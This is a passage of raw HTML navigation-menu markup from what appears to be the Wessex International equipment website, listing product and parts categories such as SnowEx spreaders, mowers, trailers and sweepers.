ubermenu-column-1-2 ubermenu-item-type-column ubermenu-column-id-42327-term-703-col-1"></li></ul></li><li id="menu-item-42327-term-709" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42327 ubermenu-item-42327-term-709 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-clear-row ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above ubermenu-content-align-left" href="https://www.wessexintl.com/product-category/machines/commercial-sweeper-attachments/"><span class="ubermenu-target-title ubermenu-target-text">Commercial Sweeper Attachments</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-709 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42327"  ><li class=" ubermenu-autocolumn menu-item-42327-term-709-col-0 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-42327-term-709-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-709-col-0 ubermenu-submenu-type-stack"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42329 count[1]  --><li id="menu-item-42329-term-819" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-819 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/commercial-sweeper-attachments/forklift-brush/"><span class="ubermenu-target-title ubermenu-target-text">Broomex Forklift Brush</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42329 --></ul></li><li class=" ubermenu-autocolumn menu-item-42327-term-709-col-1 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-item-type-column ubermenu-column-id-42327-term-709-col-1"></li></ul></li><!-- end Dynamic Terms: [Dynamic Terms] 42327 --></ul></li><li id="menu-item-42322" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-42322 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines-by-sector/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Machines by Sector</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42322 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42331 count[5]  --><li id="menu-item-42331-term-678" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42331 ubermenu-item-42331-term-678 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines-by-sector/agriculture/"><span class="ubermenu-target-title ubermenu-target-text">Agriculture</span></a></li><li id="menu-item-42331-term-676" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42331 ubermenu-item-42331-term-676 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines-by-sector/estate-maintenance-and-equestrian/"><span class="ubermenu-target-title ubermenu-target-text">Estate Maintenance and Equestrian</span></a></li><li id="menu-item-42331-term-672" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42331 ubermenu-item-42331-term-672 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines-by-sector/golf-and-sports-turf/"><span class="ubermenu-target-title ubermenu-target-text">Golf and Sports Turf</span></a></li><li id="menu-item-42331-term-667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42331 ubermenu-item-42331-term-667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines-by-sector/pro-contractor-and-municipalities/"><span class="ubermenu-target-title ubermenu-target-text">Pro Contractor and Municipalities</span></a></li><li id="menu-item-42331-term-675" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42331 ubermenu-item-42331-term-675 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines-by-sector/turf-and-sod/"><span class="ubermenu-target-title ubermenu-target-text">Turf and Sod</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42331 --><li id="menu-item-49804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-49804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/winter-maintenance-equipment/"><span class="ubermenu-target-title ubermenu-target-text">Winter Maintenance</span></a></li></ul></li><li id="menu-item-42323" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-42323 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Wessex Parts</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42323 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42386 count[6]  --><li id="menu-item-42386-term-685" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42386 ubermenu-item-42386-term-685 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/rotary-mower/"><span class="ubermenu-target-title ubermenu-target-text">Rotary Mowers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42386-term-685 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42386"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42387 count[2]  --><li id="menu-item-42387-term-765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/rotary-mower/atv/"><span class="ubermenu-target-title ubermenu-target-text">ATV</span></a></li><li id="menu-item-42387-term-738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/rotary-mower/tractor-mounted/"><span class="ubermenu-target-title ubermenu-target-text">Tractor Mounted</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42387 --></ul></li><li id="menu-item-42386-term-697" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42386 ubermenu-item-42386-term-697 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/parts-flail-mowers-1-parts-1/"><span class="ubermenu-target-title ubermenu-target-text">Flail Mowers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42386-term-697 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42386"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42387 count[2]  --><li id="menu-item-42387-term-783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/parts-flail-mowers-1-parts-1/parts-atv-1-parts-flail-mowers-1-parts-1/"><span class="ubermenu-target-title ubermenu-target-text">ATV</span></a></li><li id="menu-item-42387-term-753" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/parts-flail-mowers-1-parts-1/parts-tractor-mounted-1-parts-flail-mowers-1-parts-1/"><span class="ubermenu-target-title ubermenu-target-text">Tractor Mounted</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42387 --></ul></li><li id="menu-item-42386-term-705" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42386 ubermenu-item-42386-term-705 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/"><span class="ubermenu-target-title ubermenu-target-text">Snowex</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42386-term-705 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42386"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42387 count[18]  --><li id="menu-item-42387-term-2698" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2698 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/helixx-11780-helixx-11790/"><span class="ubermenu-target-title ubermenu-target-text">Helixx-11780 &amp; Helixx-11790</span></a></li><li id="menu-item-42387-term-2699" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2699 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/helixx-12140/"><span class="ubermenu-target-title ubermenu-target-text">Helixx-12140</span></a></li><li id="menu-item-42387-term-2700" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2700 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/helixx-12145/"><span class="ubermenu-target-title ubermenu-target-text">Helixx-12145</span></a></li><li id="menu-item-42387-term-2794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/renegade-poly-1-5-2-2/"><span class="ubermenu-target-title ubermenu-target-text">Renegade Poly 1.5 &amp; 2.2</span></a></li><li id="menu-item-42387-term-2708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sl-80-80ss/"><span class="ubermenu-target-title ubermenu-target-text">SL-80 &amp; SL-80SS</span></a></li><li id="menu-item-42387-term-2780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sp-1575-1-bulk-pro-tailgate-spreaders/"><span class="ubermenu-target-title ubermenu-target-text">SP-1575-1</span></a></li><li id="menu-item-42387-term-2779" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2779 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sp-1875-1-bulk-pro-tailgate-spreaders/"><span class="ubermenu-target-title ubermenu-target-text">SP-1875-1</span></a></li><li id="menu-item-42387-term-730" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-730 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sp-3000/"><span class="ubermenu-target-title ubermenu-target-text">SP-3000</span></a></li><li id="menu-item-42387-term-2701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sp-32200/"><span class="ubermenu-target-title ubermenu-target-text">SP-32200</span></a></li><li id="menu-item-42387-term-2704" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2704 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sp-32300-sp-32600/"><span class="ubermenu-target-title ubermenu-target-text">SP-32300 &amp; SP-32600</span></a></li><li id="menu-item-42387-term-719" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-719 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sp-575-x/"><span class="ubermenu-target-title ubermenu-target-text">SP-575-X (serial numbers beginning with 160501 and higher)</span></a></li><li id="menu-item-42387-term-733" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-733 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sp-6000/"><span class="ubermenu-target-title ubermenu-target-text">SP-6000</span></a></li><li id="menu-item-42387-term-2696" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2696 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sp-65/"><span class="ubermenu-target-title ubermenu-target-text">SP-65</span></a></li><li id="menu-item-42387-term-2709" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2709 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sp-7550/"><span class="ubermenu-target-title ubermenu-target-text">SP-7550</span></a></li><li id="menu-item-42387-term-2782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sp-85-sp-85ss/"><span class="ubermenu-target-title ubermenu-target-text">SP-85 &amp; SP-85SS</span></a></li><li id="menu-item-42387-term-2697" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2697 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/vss-1000/"><span class="ubermenu-target-title ubermenu-target-text">VSS-1000</span></a></li><li id="menu-item-42387-term-2715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/vx-1500/"><span class="ubermenu-target-title ubermenu-target-text">VX-1500</span></a></li><li id="menu-item-42387-term-2781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/vx-2200/"><span class="ubermenu-target-title ubermenu-target-text">VX-2200</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42387 --></ul></li><li id="menu-item-42386-term-707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42386 ubermenu-item-42386-term-707 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/trailers-1-parts-1/"><span class="ubermenu-target-title ubermenu-target-text">Trailers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42386-term-707 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42386"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42387 count[3]  --><li id="menu-item-42387-term-781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/trailers-1-parts-1/wessex-1-25t-1-trailers-1-parts-1/"><span class="ubermenu-target-title ubermenu-target-text">Wessex 1.25T</span></a></li><li id="menu-item-42387-term-803" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-803 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/trailers-1-parts-1/wessex-1-5t-1-trailers-1-parts-1/"><span class="ubermenu-target-title ubermenu-target-text">Wessex 1.5T</span></a></li><li id="menu-item-42387-term-823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/trailers-1-parts-1/wessex-3-0t-1/"><span class="ubermenu-target-title ubermenu-target-text">Wessex 3.0T</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42387 --></ul></li><li id="menu-item-42386-term-710" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42386 ubermenu-item-42386-term-710 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/sweepers-1/"><span class="ubermenu-target-title ubermenu-target-text">Sweepers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42386-term-710 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42386"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42387 count[2]  --><li id="menu-item-42387-term-2618" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/sweepers-1/atv-sweeper-parts/"><span class="ubermenu-target-title ubermenu-target-text">ATV</span></a></li><li id="menu-item-42387-term-2617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/sweepers-1/tractor-mounted-2/"><span class="ubermenu-target-title ubermenu-target-text">Tractor Mounted</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42387 --></ul></li><li id="menu-item-42386-term-713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42386 ubermenu-item-42386-term-713 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/miscellaneous/"><span class="ubermenu-target-title ubermenu-target-text">Miscellaneous</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42386-term-713 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42386"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42387 count[9]  --><li id="menu-item-42387-term-2769" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2769 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/miscellaneous/atv-sprayers-ws-604-608-618/"><span class="ubermenu-target-title ubermenu-target-text">ATV Sprayers WS-604, 608 &amp; 618</span></a></li><li id="menu-item-42387-term-2634" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2634 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/miscellaneous/bale-feeders-2-miscellaneous/"><span class="ubermenu-target-title ubermenu-target-text">Bale Feeders</span></a></li><li id="menu-item-42387-term-780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/miscellaneous/mega-600-720-960-pro-600-721/"><span class="ubermenu-target-title ubermenu-target-text">Broomex Push Brooms</span></a></li><li id="menu-item-42387-term-2706" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2706 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/miscellaneous/cht-120-hedge-cutter/"><span class="ubermenu-target-title ubermenu-target-text">Hedge Cutters</span></a></li><li id="menu-item-42387-term-771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/miscellaneous/logsplitter/"><span class="ubermenu-target-title ubermenu-target-text">Logsplitter</span></a></li><li id="menu-item-42387-term-2703" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2703 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/miscellaneous/polarone-ws-900-ws-1200/"><span class="ubermenu-target-title ubermenu-target-text">PolarOne WS-900 &amp; WS-1200</span></a></li><li id="menu-item-42387-term-774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/miscellaneous/rotary-cultivator/"><span class="ubermenu-target-title ubermenu-target-text">Rotary Cultivator</span></a></li><li id="menu-item-42387-term-767" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term 